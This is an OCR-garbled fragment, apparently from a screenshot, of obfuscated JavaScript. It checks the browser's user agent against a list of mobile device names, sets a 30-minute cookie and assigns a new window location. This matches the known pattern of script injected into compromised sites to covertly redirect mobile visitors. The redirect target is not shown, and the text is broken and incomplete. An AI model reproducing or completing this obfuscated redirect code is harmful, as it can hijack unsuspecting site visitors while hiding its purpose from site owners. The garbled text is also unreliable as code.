
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}